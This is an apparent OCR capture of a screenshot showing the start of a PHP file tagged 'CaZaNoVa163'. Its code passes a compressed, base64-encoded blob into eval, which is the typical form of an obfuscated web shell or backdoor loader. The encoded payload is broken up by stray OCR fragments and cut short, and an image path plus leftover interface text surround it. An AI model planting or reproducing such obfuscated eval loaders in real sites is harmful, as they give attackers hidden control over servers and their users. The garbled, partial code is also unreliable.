
<?php
/* CaZaNoVa163 */
$eval
=(
"?>"
.gzuncompress(base64_decode(
"eJztPWt32z
eBgG

YSfkoyCMXb9fqpebkBrxuBO7Q97x3KEbi8SIR5Eb+J3IuuadkR
9IIR

90spyUrxpljGUvoeFOyxNKeJdU1K79gDbn8YWq6nMYGvy7Mxi4
2krB

HodY90I8cKO1Fr51oAHjkjGI41G0Xavd3NxU+0HQ93jVDoY1VW
ZM1E

8inWzhHpSU1FVsTDa9eWxBLRKnpRMA5VZhGTBHcrbq8k5fSR3u
Function Calls
None